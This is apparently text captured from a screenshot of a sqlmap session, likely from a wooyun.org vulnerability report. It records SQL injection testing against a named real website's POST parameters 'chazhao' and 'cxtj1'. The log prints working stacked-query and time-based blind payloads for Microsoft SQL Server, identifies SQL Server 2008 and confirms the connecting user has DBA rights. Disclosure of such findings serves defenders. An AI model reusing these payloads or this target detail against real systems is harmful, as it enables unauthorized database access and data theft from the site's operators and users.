 管理员: SQLMap
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:34:18
[15:34:18] [INFO] parsing HTTP request from '3.txt'
[15:34:18] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: chazhao (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: chazhao=1'); WAITFOR DELAY '0:0:6'--&cxtj1=1
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: chazhao=1') WAITFOR DELAY '0:0:6'--&cxtj1=1
Parameter: cxtj1 (POST)
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
    Payload: chazhao=1&cxtj1=-7954') OR 3147=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
 AS sys6,sysusers AS sys7) AND ('qqLg'='qqLg
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: POST, parameter: chazhao, type: Single quoted string (default)
[1] place: POST, parameter: cxtj1, type: Single quoted string
[q] Quit
>
[15:34:19] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2008
[15:34:19] [INFO] testing if current user is DBA
current user is DBA:    True
[15:34:35] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.aisinodg.com'
[*] shutting down at 15:34:35
D:\Python27>
www.wooyun.org